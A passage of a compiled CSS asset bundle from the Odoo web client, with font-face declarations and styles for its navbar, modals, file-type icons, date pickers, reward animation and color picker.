url("https://fonts.odoocdn.com/fonts/noto/NotoSans-BlaIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSans-BlaIta.ttf") format("truetype"); font-weight: 900; font-style: italic; unicode-range: U+0400-04FF, U+0500-052F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-BlaIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-BlaIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansHebrew-BlaIta.ttf") format("truetype"); font-weight: 900; font-style: italic; unicode-range: U+0590-05FF, U+FB1D-FB4F;}@font-face{font-family: 'Odoo Unicode Support Noto'; src: url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-BlaIta.woff2") format("woff2"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-BlaIta.woff") format("woff"), url("https://fonts.odoocdn.com/fonts/noto/NotoSansArabic-BlaIta.ttf") format("truetype"); font-weight: 900; font-style: italic; unicode-range: U+0600-06FF, U+0750-077F, U+08A0-08FF;}@font-face{font-family: 'Lato'; src: url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.svg#Lato") format("svg"); font-weight: 900; font-style: italic;}@font-face{font-family: "Lato-BlaIta"; src: url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.eot"); src: url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.eot?#iefix") format("embedded-opentype"), url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.woff") format("woff"), url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.ttf") format("truetype"), url("/web/static/src/scss/../fonts/lato/Lato-BlaIta-webfont.svg#Roboto") format("svg");}@font-face{font-family: "Montserrat"; src: url("/web/static/src/scss/../fonts/google/Montserrat/Montserrat-Regular.ttf") format("truetype"); font-weight: 400; font-style: normal;}@font-face{font-family: "Open_Sans"; src: url("/web/static/src/scss/../fonts/google/Open_Sans/Open_Sans-Regular.ttf") format("truetype"); font-weight: 400; font-style: normal;}@font-face{font-family: "Oswald"; src: url("/web/static/src/scss/../fonts/google/Oswald/Oswald-Regular.ttf") format("truetype"); font-weight: 400; font-style: normal;}@font-face{font-family: "Raleway"; src: url("/web/static/src/scss/../fonts/google/Raleway/Raleway-Regular.ttf") format("truetype"); font-weight: 400; font-style: normal;}@font-face{font-family: "Roboto"; src: url("/web/static/src/scss/../fonts/google/Roboto/Roboto-Regular.ttf") format("truetype"); font-weight: 400; font-style: normal;}

/* /web/static/src/scss/ui.scss defined in bundle 'web.assets_common' */
 .o_hidden{display: none !important;}.o_text_overflow{display: inline-block; max-width: 100%; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; vertical-align: top;}.ui-autocomplete{z-index: 1051; max-width: 600px;}.ui-autocomplete .ui-menu-item > a{display: block;}[aria-hidden="true"], [aria-hidden="1"]{display: none !important;}.dropdown-toggle{white-space: nowrap;}.dropdown-toggle.o-no-caret::before, .dropdown-toggle.o-no-caret::after{content: normal;}:not(.collapsed) > .o-collapsed-label, .collapsed > .o-not-collapsed-label{display: none;}.o_rtl .ui-autocomplete{direction: ltr; right: 0; left: auto;}.o_rtl .ui-datepicker-next, .o_rtl .ui-datepicker-prev{-webkit-transform: rotate(180deg); -o-transform: rotate(180deg); transform: rotate(180deg);}.custom-control.custom-checkbox .custom-control-input:not(:checked):not(:indeterminate) ~ .custom-control-label:before{background: none; outline: 1px solid #4c4c4c;}.custom-control.custom-checkbox .custom-control-input:not(:checked):not(:indeterminate):disabled ~ .custom-control-label:before{background: #e2e2e0; opacity: 0.25;}@media print{.custom-control.custom-checkbox{-webkit-print-color-adjust: exact !important; color-adjust: exact !important;}}.o_catch_attention{position: relative; z-index: 1; animation: catchAttention 200ms ease 0s infinite normal;}@keyframes catchAttention{0%, 20%, 40%, 60%, 80%, 100%{transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{transform: translateY(-30%);}20%{transform: translateY(-25%);}40%{transform: translateY(-20%);}60%{transform: translateY(-15%);}80%{transform: translateY(-10%);}100%{transform: translateY(-5%);}}.o_debounce_disabled{pointer-events: none;}span.o_force_ltr{display: inline-block;}.o_force_ltr, .o_field_phone{unicode-bidi: embed; direction: ltr;}.o_object_fit_cover{object-fit: cover;}.o_image_24_cover{width: 24px; height: 24px; object-fit: cover;}.o_image_40_cover{width: 40px; height: 40px; object-fit: cover;}.o_image_64_cover{width: 64px; height: 64px; object-fit: cover;}.o_image_64_contain{width: 64px; height: 64px; object-fit: contain;}.o_image_64_max{max-width: 64px; max-height: 64px;}.o_image_128_max{max-width: 128px !important; max-height: 128px !important;}.o_width_128{width: 128px;}.o_web_accesskey_overlay{position: absolute; top: 0; left: auto; bottom: auto; right: 0; display: -webkit-box; display: -webkit-flex; display: flex; justify-content: center; align-items: center; width: 100%; height: 100%; background-color: rgba(0, 0, 0, 0.6); color: #FFFFFF; font-size: 1rem; font-family: sans-serif;}

/* /web/static/src/scss/ui_extra.scss defined in bundle 'web.assets_common' */
 

/* /web/static/src/scss/navbar.scss defined in bundle 'web.assets_common' */
 body.o_is_superuser .o_menu_systray{background: repeating-linear-gradient(135deg, #d9b904, #d9b904 10px, #373435 10px, #373435 20px); border-bottom-left-radius: 20px;}body.o_is_superuser .o_menu_systray > li > a:hover, body.o_is_superuser .o_menu_systray > li > label:hover{background-color: rgba(4, 32, 45, 0.5);}body.o_is_superuser .o_menu_systray .show .dropdown-toggle{background-color: rgba(4, 32, 45, 0.5);}.o_main_navbar{position: relative; height: 46px; border-bottom: 1px solid #04202d; background-color: #08415C; color: white;}.o_main_navbar > a, .o_main_navbar > button{float: left; height: 46px; border: none; padding: 0 12px 0 16px; line-height: 46px; background-color: transparent; text-align: center; color: inherit; font-size: 18px; user-select: none;}.o_main_navbar > a:hover, .o_main_navbar > a:focus, .o_main_navbar > button:hover, .o_main_navbar > button:focus{background-color: #04202d; color: inherit;}.o_main_navbar > a:focus, .o_main_navbar > a:active, .o_main_navbar > a:focus:active, .o_main_navbar > button:focus, .o_main_navbar > button:active, .o_main_navbar > button:focus:active{outline: none;}.o_main_navbar .o_app{cursor: pointer;}.o_main_navbar > .o_menu_brand{display: block; float: left; margin-right: 35px; user-select: none; color: white; font-size: 22px; font-weight: 500; line-height: 46px; cursor: pointer;}.o_main_navbar > .o_menu_toggle{margin-right: 5px;}.o_main_navbar > ul{display: block; float: left; margin: 0; padding: 0; list-style: none;}.o_main_navbar > ul > li{position: relative; display: block; float: left;}.o_main_navbar > ul > li > a{display: block;}.o_main_navbar > ul > li > a:focus, .o_main_navbar > ul > li > a:active, .o_main_navbar > ul > li > a:focus:active{outline: none;}.o_main_navbar > ul > li > a, .o_main_navbar > ul > li > a:hover, .o_main_navbar > ul > li > a:focus{text-decoration: none;}.o_main_navbar > ul > li > a, .o_main_navbar > ul > li > label{height: 46px; padding: 0 10px; color: white; line-height: 46px;}.o_main_navbar > ul > li > a:hover, .o_main_navbar > ul > li > label:hover{background-color: #04202d;}.o_main_navbar > ul > li.o_extra_menu_items > a{width: 46px; text-align: center;}.o_main_navbar > ul > li.o_extra_menu_items.show > ul{padding: 0;}.o_main_navbar > ul > li.o_extra_menu_items.show > ul > li > a{background-color: #08415C; color: white; border-bottom: 1px solid #e2e2e0;}.o_main_navbar > ul > li.o_extra_menu_items.show > ul > li > a.dropdown-toggle{background-color: #0e73a2; pointer-events: none;}.o_main_navbar > ul > li.o_extra_menu_items.show > ul > li > .dropdown-menu{position: static; float: none; display: block; border: none; box-shadow: none; max-height: none;}.o_main_navbar > ul.o_menu_systray{float: right;}.o_main_navbar .dropdown-menu.show{max-height: 90vh; min-width: 100%; overflow: auto; margin-top: 0;}.o_main_navbar .dropdown-menu.show .o_menu_header_lvl_3, .o_main_navbar .dropdown-menu.show .o_menu_entry_lvl_3{padding-left: 32px;}.o_main_navbar .dropdown-menu.show .o_menu_header_lvl_4, .o_main_navbar .dropdown-menu.show .o_menu_entry_lvl_4{padding-left: 44px;}.o_main_navbar .dropdown-menu.show .o_menu_header_lvl_5, .o_main_navbar .dropdown-menu.show .o_menu_entry_lvl_5{padding-left: 56px;}.o_main_navbar .show .dropdown-toggle{background-color: #04202d;}.o_main_navbar .o_user_menu{margin-left: 6px;}.o_main_navbar .o_user_menu > a{padding-right: 16px;}.o_main_navbar .o_user_menu .oe_topbar_avatar{height: 26px; width: 26px; object-fit: cover; transform: translateY(-2px);}

/* /web/static/src/scss/mimetypes.scss defined in bundle 'web.assets_common' */
 .o_image{display: inline-block; width: 38px; height: 38px; background-image: url("/web/static/src/img/mimetypes/unknown.svg"); background-size: contain; background-repeat: no-repeat; background-position: center;}.o_image[data-mimetype^='image']{background-image: url("/web/static/src/img/mimetypes/image.svg");}.o_image[data-mimetype^='audio']{background-image: url("/web/static/src/img/mimetypes/audio.svg");}.o_image[data-mimetype^='text'], .o_image[data-mimetype$='rtf']{background-image: url("/web/static/src/img/mimetypes/text.svg");}.o_image[data-mimetype*='octet-stream'], .o_image[data-mimetype*='download'], .o_image[data-mimetype*='python']{background-image: url("/web/static/src/img/mimetypes/binary.svg");}.o_image[data-mimetype^='video'], .o_image[title$='.mp4'], .o_image[title$='.avi']{background-image: url("/web/static/src/img/mimetypes/video.svg");}.o_image[data-mimetype$='archive'], .o_image[data-mimetype$='compressed'], .o_image[data-mimetype*='zip'], .o_image[data-mimetype$='tar'], .o_image[data-mimetype*='package']{background-image: url("/web/static/src/img/mimetypes/archive.svg");}.o_image[data-mimetype='application/pdf']{background-image: url("/web/static/src/img/mimetypes/pdf.svg");}.o_image[data-mimetype^='text-master'], .o_image[data-mimetype*='document'], .o_image[data-mimetype*='msword'], .o_image[data-mimetype*='wordprocessing']{background-image: url("/web/static/src/img/mimetypes/document.svg");}.o_image[data-mimetype*='application/xml'], .o_image[data-mimetype$='html']{background-image: url("/web/static/src/img/mimetypes/web_code.svg");}.o_image[data-mimetype$='css'], .o_image[data-mimetype$='less'], .o_image[data-ext$='less']{background-image: url("/web/static/src/img/mimetypes/web_style.svg");}.o_image[data-mimetype*='-image'], .o_image[data-mimetype*='diskimage'], .o_image[data-ext$='dmg']{background-image: url("/web/static/src/img/mimetypes/disk.svg");}.o_image[data-mimetype$='csv'], .o_image[data-mimetype*='vc'], .o_image[data-mimetype*='excel'], .o_image[data-mimetype$='numbers'], .o_image[data-mimetype$='calc'], .o_image[data-mimetype*='mods'], .o_image[data-mimetype*='spreadsheet']{background-image: url("/web/static/src/img/mimetypes/spreadsheet.svg");}.o_image[data-mimetype^='key']{background-image: url("/web/static/src/img/mimetypes/certificate.svg");}.o_image[data-mimetype*='presentation'], .o_image[data-mimetype*='keynote'], .o_image[data-mimetype*='teacher'], .o_image[data-mimetype*='slideshow'], .o_image[data-mimetype*='powerpoint']{background-image: url("/web/static/src/img/mimetypes/presentation.svg");}.o_image[data-mimetype*='cert'], .o_image[data-mimetype*='rules'], .o_image[data-mimetype*='pkcs'], .o_image[data-mimetype$='stl'], .o_image[data-mimetype$='crl']{background-image: url("/web/static/src/img/mimetypes/certificate.svg");}.o_image[data-mimetype*='-font'], .o_image[data-mimetype*='font-'], .o_image[data-ext$='ttf']{background-image: url("/web/static/src/img/mimetypes/font.svg");}.o_image[data-mimetype*='-dvi']{background-image: url("/web/static/src/img/mimetypes/print.svg");}.o_image[data-mimetype*='script'], .o_image[data-mimetype*='x-sh'], .o_image[data-ext*='bat'], .o_image[data-mimetype$='bat'], .o_image[data-mimetype$='cgi'], .o_image[data-mimetype$='-c'], .o_image[data-mimetype*='java'], .o_image[data-mimetype*='ruby']{background-image: url("/web/static/src/img/mimetypes/script.svg");}.o_image[data-mimetype*='javascript']{background-image: url("/web/static/src/img/mimetypes/javascript.svg");}.o_image[data-mimetype*='calendar'], .o_image[data-mimetype$='ldif']{background-image: url("/web/static/src/img/mimetypes/calendar.svg");}.o_image[data-mimetype$='postscript'], .o_image[data-mimetype$='cdr'], .o_image[data-mimetype$='xara'], .o_image[data-mimetype$='cgm'], .o_image[data-mimetype$='graphics'], .o_image[data-mimetype$='draw'], .o_image[data-mimetype*='svg']{background-image: url("/web/static/src/img/mimetypes/vector.svg");}

/* /web/static/src/scss/modal.scss defined in bundle 'web.assets_common' */
 .modal.o_technical_modal .modal-content{border-radius: 0;}.modal.o_technical_modal .modal-content .modal-header .o_subtitle{margin-left: 10px;}.modal.o_technical_modal .modal-content .modal-header .modal-title{word-break: break-word;}.modal.o_technical_modal .modal-content .modal-body.o_act_window{padding: 0;}.modal.o_technical_modal .modal-content .modal-body .o_modal_header{padding-top: 10px; padding-right: 16px; padding-bottom: 10px; padding-left: 16px;}.modal.o_technical_modal .modal-content .modal-body .o_modal_header::after{display: block; clear: both; content: "";}.modal.o_technical_modal .modal-content .modal-body .o_modal_header .o_search_options{display: inline-block;}.modal.o_technical_modal .modal-content .modal-body .o_modal_header .o_pager{float: right;}.modal.o_technical_modal .modal-content .modal-body > :not(.o_view_sample_data) .o_view_nocontent{position: unset;}.modal.o_technical_modal .modal-content .modal-body .o_modal_changes td:first-child{padding-right: 10px; vertical-align: top; white-space: nowrap;}.modal.o_technical_modal .modal-content .modal-body .o_modal_changes td:not(:first-child){width: 100%;}.modal.o_technical_modal .modal-content .modal-footer{-webkit-flex-wrap: wrap; flex-wrap: wrap; text-align: left; -webkit-box-pack: start; justify-content: flex-start;}.modal.o_technical_modal .modal-content .modal-footer > div, .modal.o_technical_modal .modal-content .modal-footer > footer{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto;}.modal.o_technical_modal .modal-content .modal-footer footer > :not(:first-child){margin-left: .25rem;}.modal.o_technical_modal .modal-content .modal-footer footer > :not(:last-child){margin-right: .25rem;}.modal.o_technical_modal .modal-content .modal-footer footer button{margin-bottom: .5rem;}@media (min-width: 576px){.modal.o_technical_modal .modal-dialog .modal-content .modal-body.o_dialog_error{overflow: visible; display: -webkit-box; display: -webkit-flex; display: flex; -webkit-flex-flow: column nowrap; flex-flow: column nowrap;}.modal.o_technical_modal .modal-dialog .modal-content .modal-body.o_dialog_error > .alert, .modal.o_technical_modal .modal-dialog .modal-content .modal-body.o_dialog_error > button{-webkit-box-flex: 0; -webkit-flex: 0 0 auto; flex: 0 0 auto;}.modal.o_technical_modal .modal-dialog .modal-content .modal-body.o_dialog_error > .o_error_detail{-webkit-box-flex: 1; -webkit-flex: 1 1 auto; flex: 1 1 auto; min-height: 0; overflow: auto;}}@media (max-width: 575.98px){.modal.o_technical_modal.o_modal_full .modal-dialog{margin: 0px; height: 100%;}.modal.o_technical_modal.o_modal_full .modal-dialog .modal-content{height: 100%; border: none;}.modal.o_technical_modal.o_modal_full .modal-dialog .modal-content .modal-header{background: #08415C;}.modal.o_technical_modal.o_modal_full .modal-dialog .modal-content .modal-header .modal-title, .modal.o_technical_modal.o_modal_full .modal-dialog .modal-content .modal-header .o_subtitle, .modal.o_technical_modal.o_modal_full .modal-dialog .modal-content .modal-header button.close{color: white;}.modal.o_technical_modal.o_modal_full .modal-dialog .modal-content .modal-body{height: 100%; overflow-y: auto;}}.modal.o_inactive_modal{z-index: 1039;}.o_dialog > .modal{display: block;}

/* /web/static/src/scss/animation.scss defined in bundle 'web.assets_common' */
 @keyframes markAnim{0%{opacity: 0; transform: scaleX(0.5) scaleY(0.5);}30%{opacity: 1; transform: scaleX(1) scaleY(1);}100%{opacity: 0; transform: scaleX(1) scaleY(1);}}@-moz-keyframes markAnim{0%{opacity: 0; -moz-transform: scaleX(0.5) scaleY(0.5);}30%{opacity: 1; -moz-transform: scaleX(1) scaleY(1);}100%{opacity: 0; -moz-transform: scaleX(1) scaleY(1);}}@-webkit-keyframes markAnim{0%{opacity: 0; -webkit-transform: scaleX(0.5) scaleY(0.5);}30%{opacity: 1; -webkit-transform: scaleX(1) scaleY(1);}100%{opacity: 0; -webkit-transform: scaleX(1) scaleY(1);}}@-o-keyframes markAnim{0%{opacity: 0; -o-transform: scaleX(0.5) scaleY(0.5);}30%{opacity: 1; -o-transform: scaleX(1) scaleY(1);}100%{opacity: 0; -o-transform: scaleX(1) scaleY(1);}}@-ms-keyframes markAnim{0%{opacity: 0; -ms-transform: scaleX(0.5) scaleY(0.5);}30%{opacity: 1; -ms-transform: scaleX(1) scaleY(1);}100%{opacity: 0; -ms-transform: scaleX(1) scaleY(1);}}@-webkit-keyframes bounceIn{0%, 20%, 40%, 60%, 80%, 100%{-webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3);}20%{-webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1);}40%{-webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9);}60%{opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03);}80%{-webkit-transform: scale3d(0.97, 0.97, 0.97); transform: scale3d(0.97, 0.97, 0.97);}100%{opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);}}@keyframes bounceIn{0%, 20%, 40%, 60%, 80%, 100%{-webkit-transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1); transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1);}0%{opacity: 0; -webkit-transform: scale3d(0.3, 0.3, 0.3); transform: scale3d(0.3, 0.3, 0.3);}20%{-webkit-transform: scale3d(1.1, 1.1, 1.1); transform: scale3d(1.1, 1.1, 1.1);}40%{-webkit-transform: scale3d(0.9, 0.9, 0.9); transform: scale3d(0.9, 0.9, 0.9);}60%{opacity: 1; -webkit-transform: scale3d(1.03, 1.03, 1.03); transform: scale3d(1.03, 1.03, 1.03);}80%{-webkit-transform: scale3d(0.97, 0.97, 0.97); transform: scale3d(0.97, 0.97, 0.97);}100%{opacity: 1; -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1);}}

/* /web/static/src/scss/rainbow.scss defined in bundle 'web.assets_common' */
 .o_reward{will-change: transform; z-index: 1050; padding: 50px; margin: -5% auto 0 -200px; background-image: -webkit-radial-gradient(#EDEFF4 30%, transparent 70%, transparent); background-image: -o-radial-gradient(#EDEFF4 30%, transparent 70%, transparent); background-image: radial-gradient(#EDEFF4 30%, transparent 70%, transparent); animation: reward-fading 0.7s ease-in-out 0s 1 normal forwards; position: absolute; top: 20%; left: 50%; bottom: auto; right: auto; width: 400px; height: 400px;}@media (max-width: 767.98px){.o_reward{margin: -5% auto 0 -150px;}}@media (max-width: 767.98px){.o_reward{width: 300px; height: 300px;}}.o_reward.o_reward_fading{display: block; animation: reward-fading-reverse 0.56s ease-in-out 0s 1 normal forwards;}.o_reward.o_reward_fading .o_reward_face_group{animation: reward-jump-reverse 0.56s ease-in-out 0s 1 normal forwards;}.o_reward.o_reward_fading .o_reward_rainbow path{animation: reward-rainbow-reverse 0.7s ease-out 0s 1 normal forwards;}.o_reward .o_reward_face, .o_reward .o_reward_stars, .o_reward .o_reward_shadow, .o_reward .o_reward_thumbup{margin: 0 auto;}.o_reward .o_reward_rainbow path{stroke-dasharray: 600; stroke-dashoffset: 0; fill: none; stroke-linecap: round; stroke-width: 21px; animation: reward-rainbow 1.4s ease-out 0s 1 normal forwards;}.o_reward .o_reward_face_group{transform-origin: center; animation: reward-jump 1.12s ease-in-out 0s 1 normal none running; position: absolute; top: 6%; left: 0; bottom: 0; right: 0; width: 100%; height: 60%;}.o_reward .o_reward_face{display: block; top: 42%; position: relative; border-radius: 100%; background: center center / contain no-repeat; animation: reward-float 1.4s ease-in-out 1.4s infinite alternate; width: 34%; height: 56.67%;}.o_reward .o_reward_stars{display: block; width: 300px; height: 200px; position: absolute; top: 18%; left: auto; bottom: auto; right: 7%;}@media (max-width: 767.98px){.o_reward .o_reward_stars{width: 225px; height: 150px;}}.o_reward .o_reward_stars svg{transform-origin: center center; position: absolute; top: 28%; left: 3%; bottom: auto; right: auto; animation: reward-stars 1.4s ease-in-out 0s infinite alternate-reverse;}.o_reward .o_reward_stars svg.star2, .o_reward .o_reward_stars svg.star4{animation: reward-stars 1.68s ease-in-out 0s infinite alternate;}.o_reward .o_reward_stars svg.star2{left: 20%; top: 2%;}.o_reward .o_reward_stars svg.star3{left: 49%; top: 6%;}.o_reward .o_reward_stars svg.star4{left: 70%; top: 27%;}.o_reward .o_reward_thumbup{width: 40px; display: block; animation: reward-scale 0.7s ease-in-out 0s infinite alternate; position: absolute; top: 63%; left: 65%; bottom: auto; right: auto;}.o_reward .o_reward_msg_container{will-change: transform; padding-top: 11%; width: 70%; margin-left: 15%; transform: translateY(5px); animation: reward-float 1.4s ease-in-out 1.4s infinite alternate-reverse; position: absolute; top: 85%; left: 0%; bottom: auto; right: auto;}.o_reward .o_reward_msg_container .o_reward_thumb_right{height: 40px; z-index: 1; position: absolute; top: 0; left: 16%; bottom: auto; right: auto;}.o_reward .o_reward_msg_container .o_reward_msg{margin-left: 7%; margin-top: -9.5%; padding: 25px 15px 20px; background: white; border: 1px solid #ecf1ff; border-top-width: 0; display: inline-block;}.o_reward .o_reward_msg_container .o_reward_msg *:first-child{margin-top: 0;}.o_reward .o_reward_msg_container .o_reward_msg_content{position: relative; font-family: sans-serif; text-align: left; color: #727880;}.o_reward .o_reward_msg_container .o_reward_shadow_container{transform: translateY(0px) rotateZ(0); animation: reward-float 1.4s ease-in-out 1.4s infinite alternate;}.o_reward .o_reward_msg_container .o_reward_shadow{width: 100%; height: 12px; background-color: #e7eaf0; border-radius: 100%; transform: scale(0.8) rotateZ(0); animation: reward-scale 1.4s ease-in-out 1.4s infinite alternate; position: absolute; top: auto; left: 0; bottom: -40px; right: auto;}@keyframes reward-fading{0%{opacity: 0;}100%{opacity: 1;}}@keyframes reward-fading-reverse{100%{opacity: 0;}}@keyframes reward-jump{0%{transform: scale(0.5);}50%{transform: scale(1.05);}to{transform: scale(1);}}@keyframes reward-jump-reverse{0%{transform: scale(1);}50%{transform: scale(1.05);}to{transform: scale(0.5);}}@keyframes reward-rainbow{0%{stroke-dashoffset: -500;}to{stroke-dashoffset: 0;}}@keyframes reward-rainbow-reverse{to{stroke-dashoffset: -500;}}@keyframes reward-float{from{transform: translateY(0px);}to{transform: translateY(5px);}}@keyframes reward-stars{from{transform: scale(0.3) rotate(0deg);}50%{transform: scale(1) rotate(20deg);}to{transform: scale(0.3) rotate(80deg);}}@keyframes reward-scale{from{transform: scale(0.8);}to{transform: scale(1);}}

/* /web/static/src/scss/datepicker.scss defined in bundle 'web.assets_common' */
 .sr-only, .bootstrap-datetimepicker-widget .btn[data-action="incrementHours"]::after, .bootstrap-datetimepicker-widget .btn[data-action="incrementMinutes"]::after, .bootstrap-datetimepicker-widget .btn[data-action="decrementHours"]::after, .bootstrap-datetimepicker-widget .btn[data-action="decrementMinutes"]::after, .bootstrap-datetimepicker-widget .btn[data-action="showHours"]::after, .bootstrap-datetimepicker-widget .btn[data-action="showMinutes"]::after, .bootstrap-datetimepicker-widget .btn[data-action="togglePeriod"]::after, .bootstrap-datetimepicker-widget .btn[data-action="clear"]::after, .bootstrap-datetimepicker-widget .btn[data-action="today"]::after, .bootstrap-datetimepicker-widget .picker-switch::after, .bootstrap-datetimepicker-widget table th.prev::after, .bootstrap-datetimepicker-widget table th.next::after{position: absolute; width: 1px; height: 1px; margin: -1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); border: 0;}.o_datepicker{position: relative;}.o_datepicker .o_datepicker_input{width: 100%; cursor: pointer;}.o_datepicker .o_datepicker_button{position: absolute; top: 2px; left: auto; bottom: auto; right: 4px; pointer-events: none;}.o_datepicker .o_datepicker_button:after{content: ""; display: inline-block; width: 0; height: 0; vertical-align: middle; border-bottom: 0; border-left: 0.3em solid transparent; border-right: 0.3em solid transparent; border-top: 0.3em solid; -moz-transform: scale(0.9999);}.o_datepicker .o_datepicker_warning{top: 0; right: 20px;}div.dropdown-menu.bootstrap-datetimepicker-widget{z-index: 1051; width: 19rem;}.datepicker .table-sm > thead{color: white; background-color: #08415C;}.datepicker .table-sm > thead > tr:first-child th:hover{color: white; background-color: #04202d;}.datepicker .table-sm > thead > tr:last-child{color: #8f8f8f; background-color: #dcdbdb;}.datepicker .table-sm > thead > tr > th{border-radius: 0;}.datepicker .table-sm > tbody > tr > td.active, .datepicker .table-sm > tbody > tr > td .active{background-color: #0DAB76; border-radius: 100px;}.datepicker .table-sm > tbody > tr > td.today:before{border-bottom-color: #0DAB76;}.picker-switch span.fa{margin: 0; transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;}@media (prefers-reduced-motion: reduce){.picker-switch span.fa{transition: none;}}.picker-switch span.fa.primary{background-color: #0DAB76; color: white;}.picker-switch span.fa.primary:hover{background-color: #097c55;}

/* /web/static/src/scss/daterangepicker.scss defined in bundle 'web.assets_common' */
 .daterangepicker .drp-calendar .calendar-table thead tr:first-child{color: #FFFFFF; background-color: #08415C;}.daterangepicker .drp-calendar .calendar-table thead tr:first-child th.prev span, .daterangepicker .drp-calendar .calendar-table thead tr:first-child th.next span{color: #FFFFFF; border-color: #FFFFFF;}.daterangepicker .drp-calendar .calendar-table thead tr:first-child th.prev:hover, .daterangepicker .drp-calendar .calendar-table thead tr:first-child th.next:hover{background-color: #04202d;}.daterangepicker .drp-calendar .calendar-table thead tr:last-child{color: #8f8f8f; background-color: #dcdbdb;}.daterangepicker .drp-calendar .calendar-table thead th{border-radius: 0;}.daterangepicker .drp-calendar .calendar-table tbody tr{border-bottom: 1px solid #dcdbdb;}.daterangepicker .drp-calendar .calendar-table tbody tr td{border-width: 0px;}.daterangepicker .drp-calendar .calendar-table tbody tr td:not(.off).in-range{background-color: #e9ecef;}.daterangepicker .drp-calendar .calendar-table tbody tr td:not(.off).available:hover{background-color: #e9ecef;}.daterangepicker .drp-calendar .calendar-table tbody tr td:not(.off).active, .daterangepicker .drp-calendar .calendar-table tbody tr td:not(.off).active:hover{background-color: #0DAB76;}.daterangepicker .drp-calendar .calendar-table tbody tr td.off:hover{background: #FFFFFF; color: #999;}.daterangepicker .drp-calendar .calendar-time select.hourselect, .daterangepicker .drp-calendar .calendar-time select.minuteselect, .daterangepicker .drp-calendar .calendar-time select.secondselect, .daterangepicker .drp-calendar .calendar-time select.ampmselect{display: initial; -webkit-appearance: menulist-button; -moz-appearance: menulist-button; appearance: menulist-button;}.daterangepicker .drp-buttons .drp-selected{display: none;}

/* /web/static/src/scss/banner.scss defined in bundle 'web.assets_common' */
 .o_has_banner .o_view_nocontent{top: 30%;}@media (max-width: 767.98px){.o_has_banner .o_view_nocontent{position: relative; margin: auto;}}

/* /web/static/src/scss/colorpicker.scss defined in bundle 'web.assets_common' */
 .o_colorpicker_widget .o_color_pick_area{height: 125px; background-image: linear-gradient(to bottom, white 0%, rgba(255, 255, 255, 0) 50%, rgba(0, 0, 0, 0) 50%, black 100%), linear-gradient(to right, #807f7f 0%, rgba(128, 127, 127, 0) 100%); cursor: crosshair;}.o_colorpicker_widget .o_color_slider{background: linear-gradient(#F00 0%, #FF0 16.66%, #0F0 33.33%, #0FF 50%, #00F 66.66%, #F0F 83.33%, #F00 100%);}.o_colorpicker_widget .o_color_slider, .o_colorpicker_widget .o_opacity_slider{width: 4%; margin-right: 2%; cursor: pointer;}.o_colorpicker_widget .o_slider_pointer, .o_colorpicker_widget .o_opacity_pointer{position: absolute; top: auto; left: -50%; bottom: auto; right: auto; width: 200%; height: 8px; margin-top: -2px;}.o_colorpicker_widget .o_slider_pointer, .o_colorpicker_widget .o_opacity_pointer, .o_colorpicker_widget .o_picker_pointer, .o_colorpicker_widget .o_color_preview{box-shadow: inset 0 0 0 1px rgba(255, 255, 255, 0.9);}.o_colorpicker_widget .o_slider_pointer, .o_colorpicker_widget .o_opacity_pointer, .o_colorpicker_widget .o_picker_pointer, .o_colorpicker_widget .o_color_preview, .o_colorpicker_widget .o_hex_div, .o_colorpicker_widget .o_rgba_div{border: 1px solid black;}.o_colorpicker_widget .o_slider_pointer:focus-within, .o_colorpicker_widget .o_opacity_pointer:focus-within, .o_colorpicker_widget .o_picker_pointer:focus-within, .o_colorpicker_widget .o_color_preview:focus-within, .o_colorpicker_widget .o_hex_div:focus-within, .o_colorpicker_widget .o_rgba_div:focus-within{border-color: #01bad2;}.o_colorpicker_widget .o_color_picker_inputs{font-size: 10px;}.o_colorpicker_widget .o_color_picker_inputs input{font-family: monospace !important; height: 18px; font-size: 11px; border: none;}.o_colorpicker_widget .o_color_picker_inputs input:focus{outline: none;}.o_colorpicker_widget .o_color_picker_inputs .o_hex_div input{width: 7ch;}.o_colorpicker_widget .o_color_picker_inputs .o_rgba_div input{margin-right: 3px; width: 3ch;}

/* /web/static/src/scss/popover.scss defined in bundle 'web.assets_common' */
